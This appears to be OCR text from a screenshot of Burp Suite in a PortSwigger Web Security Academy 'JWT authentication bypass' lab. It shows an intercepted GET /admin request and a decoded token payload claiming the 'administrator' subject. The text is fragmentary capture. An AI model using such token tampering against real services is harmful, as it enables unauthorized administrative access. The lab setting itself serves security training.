 Lab: JWT authentication byp
JWT authentication bypass v
SMS-Ac
Y
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a25004c048b323382c85be4003b002e.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex
1 GET /admin HTTP/2
2 Host: 0a25004c048b323382c85be4003b002e.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Search
0 highlights
Inspector
Selection 80 (0x50)
Selected text
Decoded from: Base64
{"iss":"portswigger","exp":1723003715,"s
ub":"administrator"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes